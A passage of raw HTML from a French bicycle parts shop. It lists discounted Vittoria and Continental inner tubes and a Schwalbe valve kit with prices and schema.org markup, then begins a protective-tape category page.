					<div class="col-lg-12 gsr-text-center"><a href="https://piecesvelo.fr/23966-kit-adaptateur-valve-de-pneu-tubeless-schwalbe-clik-valve-sv-10x3540-10x3542-5x3541-vendu-par-25.html?open=1" class="gsr-no-underline gsr-side-text-11">Soyez le premier à noter</a></div>
				</div>
					</div>

		<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">	
			(<span itemprop="ratingValue">5</span>/<span itemprop="bestRating">5</span>)
			&nbsp;sur&nbsp;<meta itemprop="worstRating" content="1" />
			<span itemprop="ratingCount">1</span> note(s)
			<div itemprop="itemreviewed" itemtype="https://schema.org/Organization" itemscope>
				<meta itemprop="name" content="KIT ADAPTATEUR VALVE DE PNEU TUBELESS SCHWALBE CLIK VALVE SV (10x3540 - 10x3542 - 5x3541) (VENDU PAR 25)" />
			</div>
		</div> 

			<div class="gsr-clr_20"></div>
	<!-- /GSR - Product list reviews -->

						
									
			</div>
		</div>
	</div>
</article>
          
<article class="product-miniature js-product-miniature col-sm-4 leftproduct" data-id-product="20176" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
						  <a href="https://piecesvelo.fr/20176-chambre-a-air-velo-700-x-28-42-vittoria-valve-presta-48mm-obus-demontable-carton-de-80-pieces.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://piecesvelo.fr/26336-home_default/chambre-a-air-velo-700-x-28-42-vittoria-valve-presta-48mm-obus-demontable-carton-de-80-pieces.jpg"
					  alt = "CHAMBRE A AIR VELO 700 x 28-42 VITTORIA VALVE PRESTA 48mm..."
					  data-full-size-image-url = "https://piecesvelo.fr/26336-large_default/chambre-a-air-velo-700-x-28-42-vittoria-valve-presta-48mm-obus-demontable-carton-de-80-pieces.jpg"
					  width="270" height="351"
					>
					
			  </a>
			  			
			
				<ul class="product-flags">
											<li class="discount">-15%</li>
									</ul>
			

						<link itemprop="availability" href="https://schema.org/PreOrder"/> 
			<meta itemprop="priceCurrency" content="EUR">
			<meta itemprop="priceValidUntil" content="2027-12-31">
			<meta itemprop="url" content="https://piecesvelo.fr/20176-chambre-a-air-velo-700-x-28-42-vittoria-valve-presta-48mm-obus-demontable-carton-de-80-pieces.html"> 
			<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
				<meta itemprop="name" content="VITTORIA" />
			</div>
			<meta itemprop="image" content="https://piecesvelo.fr/26336-home_default/chambre-a-air-velo-700-x-28-42-vittoria-valve-presta-48mm-obus-demontable-carton-de-80-pieces.jpg">     
			<meta itemprop="sku" content="20176" /> 
			<meta itemprop="mpn" content="10-207726" /> 
						
			
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name"  itemprop="name">chambres-a-air-velo</h5>

				
					<span class="h3 product-title text-capitalize"  itemprop="name"><a href="https://piecesvelo.fr/20176-chambre-a-air-velo-700-x-28-42-vittoria-valve-presta-48mm-obus-demontable-carton-de-80-pieces.html">CHAMBRE A AIR VELO 700 x 28-42 VITTORIA VALVE PRESTA 48mm (OBUS DEMONTABLE) (CARTON DE 80 PIECES)</a></span>
				
				
					<div class="product-desc-short" ></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span class="price">253,55 €</span>
															
								<span class="sr-only">Prix habituel</span>
																	 <span class="discount-percentage discount-product">-15%</span>
																<span class="regular-price">298,30 €</span>
														
							<span class="sr-only">Prix</span>
							
							
						</div>
						 
								<!-- GSR - Product list reviews -->
			<div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611 product- suffix-">
							<div class="gsr-col-lg-12 gsr-text-center bg-white">
					<div class="gsr-col-lg-12 gsr-text-center rating-star-yellow">
													<input type="radio" value="1" /><label class=" list-front rating-star-size-110" for="rating1" title="1"></label>
													<input type="radio" value="2" /><label class=" list-front rating-star-size-110" for="rating2" title="2"></label>
													<input type="radio" value="3" /><label class=" list-front rating-star-size-110" for="rating3" title="3"></label>
													<input type="radio" value="4" /><label class=" list-front rating-star-size-110" for="rating4" title="4"></label>
													<input type="radio" value="5" /><label class=" list-front rating-star-size-110" for="rating5" title="5"></label>
											</div>
					<div class="col-lg-12 gsr-text-center"><a href="https://piecesvelo.fr/20176-chambre-a-air-velo-700-x-28-42-vittoria-valve-presta-48mm-obus-demontable-carton-de-80-pieces.html?open=1" class="gsr-no-underline gsr-side-text-11">Soyez le premier à noter</a></div>
				</div>
					</div>

		<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">	
			(<span itemprop="ratingValue">5</span>/<span itemprop="bestRating">5</span>)
			&nbsp;sur&nbsp;<meta itemprop="worstRating" content="1" />
			<span itemprop="ratingCount">1</span> note(s)
			<div itemprop="itemreviewed" itemtype="https://schema.org/Organization" itemscope>
				<meta itemprop="name" content="CHAMBRE A AIR VELO 700 x 28-42 VITTORIA VALVE PRESTA 48mm (OBUS DEMONTABLE) (CARTON DE 80 PIECES)" />
			</div>
		</div> 

			<div class="gsr-clr_20"></div>
	<!-- /GSR - Product list reviews -->

						
									
			</div>
		</div>
	</div>
</article>
          
<article class="product-miniature js-product-miniature col-sm-4 leftproduct" data-id-product="19355" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
						  <a href="https://piecesvelo.fr/19355-chambre-a-air-velo-700-x-20-25-continental-valve-presta-obus-demontable-60-mm-carton-de-50-pieces.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://piecesvelo.fr/26852-home_default/chambre-a-air-velo-700-x-20-25-continental-valve-presta-obus-demontable-60-mm-carton-de-50-pieces.jpg"
					  alt = "CHAMBRE A AIR VELO 700 x 20-25 CONTINENTAL VALVE PRESTA..."
					  data-full-size-image-url = "https://piecesvelo.fr/26852-large_default/chambre-a-air-velo-700-x-20-25-continental-valve-presta-obus-demontable-60-mm-carton-de-50-pieces.jpg"
					  width="270" height="351"
					>
					
			  </a>
			  			
			
				<ul class="product-flags">
											<li class="discount">-15%</li>
									</ul>
			

						<link itemprop="availability" href="https://schema.org/PreOrder"/> 
			<meta itemprop="priceCurrency" content="EUR">
			<meta itemprop="priceValidUntil" content="2027-12-31">
			<meta itemprop="url" content="https://piecesvelo.fr/19355-chambre-a-air-velo-700-x-20-25-continental-valve-presta-obus-demontable-60-mm-carton-de-50-pieces.html"> 
			<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
				<meta itemprop="name" content="CONTINENTAL" />
			</div>
			<meta itemprop="image" content="https://piecesvelo.fr/26852-home_default/chambre-a-air-velo-700-x-20-25-continental-valve-presta-obus-demontable-60-mm-carton-de-50-pieces.jpg">     
			<meta itemprop="sku" content="19355" /> 
			<meta itemprop="mpn" content="10-207050" /> 
						
			
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name"  itemprop="name">chambres-a-air-velo</h5>

				
					<span class="h3 product-title text-capitalize"  itemprop="name"><a href="https://piecesvelo.fr/19355-chambre-a-air-velo-700-x-20-25-continental-valve-presta-obus-demontable-60-mm-carton-de-50-pieces.html">CHAMBRE A AIR VELO 700 x 20-25 CONTINENTAL VALVE PRESTA OBUS DEMONTABLE 60 mm (CARTON DE 50 PIECES)</a></span>
				
				
					<div class="product-desc-short" ></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span class="price">252,45 €</span>
															
								<span class="sr-only">Prix habituel</span>
																	 <span class="discount-percentage discount-product">-15%</span>
																<span class="regular-price">297,00 €</span>
														
							<span class="sr-only">Prix</span>
							
							
						</div>
						 
								<!-- GSR - Product list reviews -->
			<div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611 product- suffix-">
							<div class="gsr-col-lg-12 gsr-text-center bg-white">
					<div class="gsr-col-lg-12 gsr-text-center rating-star-yellow">
													<input type="radio" value="1" /><label class=" list-front rating-star-size-110" for="rating1" title="1"></label>
													<input type="radio" value="2" /><label class=" list-front rating-star-size-110" for="rating2" title="2"></label>
													<input type="radio" value="3" /><label class=" list-front rating-star-size-110" for="rating3" title="3"></label>
													<input type="radio" value="4" /><label class=" list-front rating-star-size-110" for="rating4" title="4"></label>
													<input type="radio" value="5" /><label class=" list-front rating-star-size-110" for="rating5" title="5"></label>
											</div>
					<div class="col-lg-12 gsr-text-center"><a href="https://piecesvelo.fr/19355-chambre-a-air-velo-700-x-20-25-continental-valve-presta-obus-demontable-60-mm-carton-de-50-pieces.html?open=1" class="gsr-no-underline gsr-side-text-11">Soyez le premier à noter</a></div>
				</div>
					</div>

		<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">	
			(<span itemprop="ratingValue">5</span>/<span itemprop="bestRating">5</span>)
			&nbsp;sur&nbsp;<meta itemprop="worstRating" content="1" />
			<span itemprop="ratingCount">1</span> note(s)
			<div itemprop="itemreviewed" itemtype="https://schema.org/Organization" itemscope>
				<meta itemprop="name" content="CHAMBRE A AIR VELO 700 x 20-25 CONTINENTAL VALVE PRESTA OBUS DEMONTABLE 60 mm (CARTON DE 50 PIECES)" />
			</div>
		</div> 

			<div class="gsr-clr_20"></div>
	<!-- /GSR - Product list reviews -->

						
									
			</div>
		</div>
	</div>
</article>
          
<article class="product-miniature js-product-miniature col-sm-4 leftproduct" data-id-product="19683" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
						  <a href="https://piecesvelo.fr/19683-chambre-a-air-velo-29-x-195-250-vittoria-valve-presta-carton-de-80-pieces.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://piecesvelo.fr/26557-home_default/chambre-a-air-velo-29-x-195-250-vittoria-valve-presta-carton-de-80-pieces.jpg"
					  alt = "CHAMBRE A AIR VELO 29 x 1.95-2.50 VITTORIA VALVE PRESTA..."
					  data-full-size-image-url = "https://piecesvelo.fr/26557-large_default/chambre-a-air-velo-29-x-195-250-vittoria-valve-presta-carton-de-80-pieces.jpg"
					  width="270" height="351"
					>
					
			  </a>
			  			
			
				<ul class="product-flags">
											<li class="discount">-15%</li>
									</ul>
			

						<link itemprop="availability" href="https://schema.org/PreOrder"/> 
			<meta itemprop="priceCurrency" content="EUR">
			<meta itemprop="priceValidUntil" content="2027-12-31">
			<meta itemprop="url" content="https://piecesvelo.fr/19683-chambre-a-air-velo-29-x-195-250-vittoria-valve-presta-carton-de-80-pieces.html"> 
			<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
				<meta itemprop="name" content="VITTORIA" />
			</div>
			<meta itemprop="image" content="https://piecesvelo.fr/26557-home_default/chambre-a-air-velo-29-x-195-250-vittoria-valve-presta-carton-de-80-pieces.jpg">     
			<meta itemprop="sku" content="19683" /> 
			<meta itemprop="mpn" content="10-207725" /> 
						
			
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name"  itemprop="name">chambres-a-air-velo</h5>

				
					<span class="h3 product-title text-capitalize"  itemprop="name"><a href="https://piecesvelo.fr/19683-chambre-a-air-velo-29-x-195-250-vittoria-valve-presta-carton-de-80-pieces.html">CHAMBRE A AIR VELO 29 x 1.95-2.50 VITTORIA VALVE PRESTA (CARTON DE 80 PIECES)</a></span>
				
				
					<div class="product-desc-short" ></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span class="price">243,50 €</span>
															
								<span class="sr-only">Prix habituel</span>
																	 <span class="discount-percentage discount-product">-15%</span>
																<span class="regular-price">286,47 €</span>
														
							<span class="sr-only">Prix</span>
							
							
						</div>
						 
								<!-- GSR - Product list reviews -->
			<div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611 product- suffix-">
							<div class="gsr-col-lg-12 gsr-text-center bg-white">
					<div class="gsr-col-lg-12 gsr-text-center rating-star-yellow">
													<input type="radio" value="1" /><label class=" list-front rating-star-size-110" for="rating1" title="1"></label>
													<input type="radio" value="2" /><label class=" list-front rating-star-size-110" for="rating2" title="2"></label>
													<input type="radio" value="3" /><label class=" list-front rating-star-size-110" for="rating3" title="3"></label>
													<input type="radio" value="4" /><label class=" list-front rating-star-size-110" for="rating4" title="4"></label>
													<input type="radio" value="5" /><label class=" list-front rating-star-size-110" for="rating5" title="5"></label>
											</div>
					<div class="col-lg-12 gsr-text-center"><a href="https://piecesvelo.fr/19683-chambre-a-air-velo-29-x-195-250-vittoria-valve-presta-carton-de-80-pieces.html?open=1" class="gsr-no-underline gsr-side-text-11">Soyez le premier à noter</a></div>
				</div>
					</div>

		<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">	
			(<span itemprop="ratingValue">5</span>/<span itemprop="bestRating">5</span>)
			&nbsp;sur&nbsp;<meta itemprop="worstRating" content="1" />
			<span itemprop="ratingCount">1</span> note(s)
			<div itemprop="itemreviewed" itemtype="https://schema.org/Organization" itemscope>
				<meta itemprop="name" content="CHAMBRE A AIR VELO 29 x 1.95-2.50 VITTORIA VALVE PRESTA (CARTON DE 80 PIECES)" />
			</div>
		</div> 

			<div class="gsr-clr_20"></div>
	<!-- /GSR - Product list reviews -->

						
									
			</div>
		</div>
	</div>
</article>
          
<article class="product-miniature js-product-miniature col-sm-4 leftproduct" data-id-product="13707" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
						  <a href="https://piecesvelo.fr/13707-chambre-a-air-velo-700-x-32-47-continental-valve-presta-42-mm-carton-de-50-pieces.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://piecesvelo.fr/20014-home_default/chambre-a-air-velo-700-x-32-47-continental-valve-presta-42-mm-carton-de-50-pieces.jpg"
					  alt = "CHAMBRE A AIR VELO 700 x 32-47 CONTINENTAL VALVE PRESTA..."
					  data-full-size-image-url = "https://piecesvelo.fr/20014-large_default/chambre-a-air-velo-700-x-32-47-continental-valve-presta-42-mm-carton-de-50-pieces.jpg"
					  width="270" height="351"
					>
					
			  </a>
			  			
			
				<ul class="product-flags">
											<li class="discount">-15%</li>
									</ul>
			

						<link itemprop="availability" href="https://schema.org/PreOrder"/> 
			<meta itemprop="priceCurrency" content="EUR">
			<meta itemprop="priceValidUntil" content="2027-12-31">
			<meta itemprop="url" content="https://piecesvelo.fr/13707-chambre-a-air-velo-700-x-32-47-continental-valve-presta-42-mm-carton-de-50-pieces.html"> 
			<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
				<meta itemprop="name" content="CONTINENTAL" />
			</div>
			<meta itemprop="image" content="https://piecesvelo.fr/20014-home_default/chambre-a-air-velo-700-x-32-47-continental-valve-presta-42-mm-carton-de-50-pieces.jpg">     
			<meta itemprop="sku" content="13707" /> 
			<meta itemprop="mpn" content="10-32259" /> 
						
			
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name"  itemprop="name">chambres-a-air-velo</h5>

				
					<span class="h3 product-title text-capitalize"  itemprop="name"><a href="https://piecesvelo.fr/13707-chambre-a-air-velo-700-x-32-47-continental-valve-presta-42-mm-carton-de-50-pieces.html">CHAMBRE A AIR VELO 700 x 32-47 CONTINENTAL VALVE PRESTA  42 mm (CARTON DE 50 PIECES)</a></span>
				
				
					<div class="product-desc-short" ></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span class="price">241,40 €</span>
															
								<span class="sr-only">Prix habituel</span>
																	 <span class="discount-percentage discount-product">-15%</span>
																<span class="regular-price">284,00 €</span>
														
							<span class="sr-only">Prix</span>
							
							
						</div>
						 
								<!-- GSR - Product list reviews -->
			<div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611 product- suffix-">
							<div class="gsr-col-lg-12 gsr-text-center bg-white">
					<div class="gsr-col-lg-12 gsr-text-center rating-star-yellow">
													<input type="radio" value="1" /><label class=" list-front rating-star-size-110" for="rating1" title="1"></label>
													<input type="radio" value="2" /><label class=" list-front rating-star-size-110" for="rating2" title="2"></label>
													<input type="radio" value="3" /><label class=" list-front rating-star-size-110" for="rating3" title="3"></label>
													<input type="radio" value="4" /><label class=" list-front rating-star-size-110" for="rating4" title="4"></label>
													<input type="radio" value="5" /><label class=" list-front rating-star-size-110" for="rating5" title="5"></label>
											</div>
					<div class="col-lg-12 gsr-text-center"><a href="https://piecesvelo.fr/13707-chambre-a-air-velo-700-x-32-47-continental-valve-presta-42-mm-carton-de-50-pieces.html?open=1" class="gsr-no-underline gsr-side-text-11">Soyez le premier à noter</a></div>
				</div>
					</div>

		<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">	
			(<span itemprop="ratingValue">5</span>/<span itemprop="bestRating">5</span>)
			&nbsp;sur&nbsp;<meta itemprop="worstRating" content="1" />
			<span itemprop="ratingCount">1</span> note(s)
			<div itemprop="itemreviewed" itemtype="https://schema.org/Organization" itemscope>
				<meta itemprop="name" content="CHAMBRE A AIR VELO 700 x 32-47 CONTINENTAL VALVE PRESTA  42 mm (CARTON DE 50 PIECES)" />
			</div>
		</div> 

			<div class="gsr-clr_20"></div>
	<!-- /GSR - Product list reviews -->

						
									
			</div>
		</div>
	</div>
</article>
          
<article class="product-miniature js-product-miniature col-sm-4 leftproduct" data-id-product="13773" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
						  <a href="https://piecesvelo.fr/13773-chambre-a-air-velo-700-x-32-47-continental-valve-shrader-40-mm-carton-de-50-pieces.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://piecesvelo.fr/19956-home_default/chambre-a-air-velo-700-x-32-47-continental-valve-shrader-40-mm-carton-de-50-pieces.jpg"
					  alt = "CHAMBRE A AIR VELO 700 x 32-47 CONTINENTAL VALVE SHRADER..."
					  data-full-size-image-url = "https://piecesvelo.fr/19956-large_default/chambre-a-air-velo-700-x-32-47-continental-valve-shrader-40-mm-carton-de-50-pieces.jpg"
					  width="270" height="351"
					>
					
			  </a>
			  			
			
				<ul class="product-flags">
											<li class="discount">-15%</li>
											<li class="out_of_stock">En rupture</li>
									</ul>
			

						<link itemprop="availability" href="https://schema.org/OutOfStock"/> 
			<meta itemprop="priceCurrency" content="EUR">
			<meta itemprop="priceValidUntil" content="2027-12-31">
			<meta itemprop="url" content="https://piecesvelo.fr/13773-chambre-a-air-velo-700-x-32-47-continental-valve-shrader-40-mm-carton-de-50-pieces.html"> 
			<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
				<meta itemprop="name" content="CONTINENTAL" />
			</div>
			<meta itemprop="image" content="https://piecesvelo.fr/19956-home_default/chambre-a-air-velo-700-x-32-47-continental-valve-shrader-40-mm-carton-de-50-pieces.jpg">     
			<meta itemprop="sku" content="13773" /> 
			<meta itemprop="mpn" content="10-170442" /> 
						
			
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name"  itemprop="name">chambres-a-air-velo</h5>

				
					<span class="h3 product-title text-capitalize"  itemprop="name"><a href="https://piecesvelo.fr/13773-chambre-a-air-velo-700-x-32-47-continental-valve-shrader-40-mm-carton-de-50-pieces.html">CHAMBRE A AIR VELO 700 x 32-47 CONTINENTAL VALVE SHRADER 40 mm (CARTON DE 50 PIECES)</a></span>
				
				
					<div class="product-desc-short" ></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span class="price">241,40 €</span>
															
								<span class="sr-only">Prix habituel</span>
																	 <span class="discount-percentage discount-product">-15%</span>
																<span class="regular-price">284,00 €</span>
														
							<span class="sr-only">Prix</span>
							
							
						</div>
						 
								<!-- GSR - Product list reviews -->
			<div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611 product- suffix-">
							<div class="gsr-col-lg-12 gsr-text-center bg-white">
					<div class="gsr-col-lg-12 gsr-text-center rating-star-yellow">
													<input type="radio" value="1" /><label class=" list-front rating-star-size-110" for="rating1" title="1"></label>
													<input type="radio" value="2" /><label class=" list-front rating-star-size-110" for="rating2" title="2"></label>
													<input type="radio" value="3" /><label class=" list-front rating-star-size-110" for="rating3" title="3"></label>
													<input type="radio" value="4" /><label class=" list-front rating-star-size-110" for="rating4" title="4"></label>
													<input type="radio" value="5" /><label class=" list-front rating-star-size-110" for="rating5" title="5"></label>
											</div>
					<div class="col-lg-12 gsr-text-center"><a href="https://piecesvelo.fr/13773-chambre-a-air-velo-700-x-32-47-continental-valve-shrader-40-mm-carton-de-50-pieces.html?open=1" class="gsr-no-underline gsr-side-text-11">Soyez le premier à noter</a></div>
				</div>
					</div>

		<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">	
			(<span itemprop="ratingValue">5</span>/<span itemprop="bestRating">5</span>)
			&nbsp;sur&nbsp;<meta itemprop="worstRating" content="1" />
			<span itemprop="ratingCount">1</span> note(s)
			<div itemprop="itemreviewed" itemtype="https://schema.org/Organization" itemscope>
				<meta itemprop="name" content="CHAMBRE A AIR VELO 700 x 32-47 CONTINENTAL VALVE SHRADER 40 mm (CARTON DE 50 PIECES)" />
			</div>
		</div> 

			<div class="gsr-clr_20"></div>
	<!-- /GSR - Product list reviews -->

						
									
			</div>
		</div>
	</div>
</article>
          
<article class="product-miniature js-product-miniature col-sm-4 leftproduct" data-id-product="19682" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
						  <a href="https://piecesvelo.fr/19682-chambre-a-air-velo-700-x-20-28-vittoria-valve-presta-80mm-obus-demontable-carton-de-80-pieces.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://piecesvelo.fr/26558-home_default/chambre-a-air-velo-700-x-20-28-vittoria-valve-presta-80mm-obus-demontable-carton-de-80-pieces.jpg"
					  alt = "CHAMBRE A AIR VELO 700 x 20-28 VITTORIA VALVE PRESTA 80mm..."
					  data-full-size-image-url = "https://piecesvelo.fr/26558-large_default/chambre-a-air-velo-700-x-20-28-vittoria-valve-presta-80mm-obus-demontable-carton-de-80-pieces.jpg"
					  width="270" height="351"
					>
					
			  </a>
			  			
			
				<ul class="product-flags">
											<li class="discount">-15%</li>
									</ul>
			

						<link itemprop="availability" href="https://schema.org/PreOrder"/> 
			<meta itemprop="priceCurrency" content="EUR">
			<meta itemprop="priceValidUntil" content="2027-12-31">
			<meta itemprop="url" content="https://piecesvelo.fr/19682-chambre-a-air-velo-700-x-20-28-vittoria-valve-presta-80mm-obus-demontable-carton-de-80-pieces.html"> 
			<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
				<meta itemprop="name" content="VITTORIA" />
			</div>
			<meta itemprop="image" content="https://piecesvelo.fr/26558-home_default/chambre-a-air-velo-700-x-20-28-vittoria-valve-presta-80mm-obus-demontable-carton-de-80-pieces.jpg">     
			<meta itemprop="sku" content="19682" /> 
			<meta itemprop="mpn" content="10-207724" /> 
						
			
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name"  itemprop="name">chambres-a-air-velo</h5>

				
					<span class="h3 product-title text-capitalize"  itemprop="name"><a href="https://piecesvelo.fr/19682-chambre-a-air-velo-700-x-20-28-vittoria-valve-presta-80mm-obus-demontable-carton-de-80-pieces.html">CHAMBRE A AIR VELO 700 x 20-28 VITTORIA VALVE PRESTA 80mm (OBUS DEMONTABLE) (CARTON DE 80 PIECES)</a></span>
				
				
					<div class="product-desc-short" ></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span class="price">238,25 €</span>
															
								<span class="sr-only">Prix habituel</span>
																	 <span class="discount-percentage discount-product">-15%</span>
																<span class="regular-price">280,30 €</span>
														
							<span class="sr-only">Prix</span>
							
							
						</div>
						 
								<!-- GSR - Product list reviews -->
			<div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611 product- suffix-">
							<div class="gsr-col-lg-12 gsr-text-center bg-white">
					<div class="gsr-col-lg-12 gsr-text-center rating-star-yellow">
													<input type="radio" value="1" /><label class=" list-front rating-star-size-110" for="rating1" title="1"></label>
													<input type="radio" value="2" /><label class=" list-front rating-star-size-110" for="rating2" title="2"></label>
													<input type="radio" value="3" /><label class=" list-front rating-star-size-110" for="rating3" title="3"></label>
													<input type="radio" value="4" /><label class=" list-front rating-star-size-110" for="rating4" title="4"></label>
													<input type="radio" value="5" /><label class=" list-front rating-star-size-110" for="rating5" title="5"></label>
											</div>
					<div class="col-lg-12 gsr-text-center"><a href="https://piecesvelo.fr/19682-chambre-a-air-velo-700-x-20-28-vittoria-valve-presta-80mm-obus-demontable-carton-de-80-pieces.html?open=1" class="gsr-no-underline gsr-side-text-11">Soyez le premier à noter</a></div>
				</div>
					</div>

		<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">	
			(<span itemprop="ratingValue">5</span>/<span itemprop="bestRating">5</span>)
			&nbsp;sur&nbsp;<meta itemprop="worstRating" content="1" />
			<span itemprop="ratingCount">1</span> note(s)
			<div itemprop="itemreviewed" itemtype="https://schema.org/Organization" itemscope>
				<meta itemprop="name" content="CHAMBRE A AIR VELO 700 x 20-28 VITTORIA VALVE PRESTA 80mm (OBUS DEMONTABLE) (CARTON DE 80 PIECES)" />
			</div>
		</div> 

			<div class="gsr-clr_20"></div>
	<!-- /GSR - Product list reviews -->

						
									
			</div>
		</div>
	</div>
</article>
      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://piecesvelo.fr/promotions">
    Tous les produits en solde<i class="material-icons">&#xE315;</i>
  </a>
  </div>
</section>

                          </div>
          

          
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">
    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1 title-category">PROTEGE-BASE</h1>
                    </div>
    </div>


    
          
    
    

    <section id="products">
      
        <div>
          
            <div id="js-product-list-top" class="products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
	<div class="grid-list col-md-2">
	<span id="ttgrid" class="active"></span>
	<span id="ttlist"></span>
	</div>

          <p>Il y a 2 produits.</p>
      </div>
  <div class="col-md-6 borderright">
    <div class="row sort-by-row">

      
         <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-9 col-xs-8 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
	aria-label="Trier par sélection"
    aria-haspopup="true"
    aria-expanded="false">
    Nom, A à Z    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://piecesvelo.fr/205-66-protege-base?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://piecesvelo.fr/205-66-protege-base?order=product.position.asc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://piecesvelo.fr/205-66-protege-base?order=product.name.asc"
        class="select-list current js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://piecesvelo.fr/205-66-protege-base?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://piecesvelo.fr/205-66-protege-base?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://piecesvelo.fr/205-66-protege-base?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://piecesvelo.fr/205-66-protege-base?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://piecesvelo.fr/205-66-protege-base?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filtre
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Affichage de 1-2 de 2 élément(s)
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products product-thumbs row">
  <div class="loading"></div>
          
        
  

<article class="product-miniature js-product-miniature col-sm-4 original" data-id-product="1264" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			 
								  <a href="https://piecesvelo.fr/1264-protege-base-p2r-autocollant-carbone-3m-270x20mm-vendu-a-l-unite.html" class="thumbnail product-thumbnail">
					<img
				   	  class="ttproduct-img1 img-fluid"
					  src = "https://piecesvelo.fr/13423-home_default/protege-base-p2r-autocollant-carbone-3m-270x20mm-vendu-a-l-unite.jpg"
					  alt = "PROTEGE BASE P2R AUTOCOLLANT CARBONE 3M 270x20mm (VENDU A L UNITE)"
					  data-full-size-image-url = "https://piecesvelo.fr/13423-large_default/protege-base-p2r-autocollant-carbone-3m-270x20mm-vendu-a-l-unite.jpg"
					  width="270" height="351"
					loading="lazy"
					>
				   
				  </a>
							  
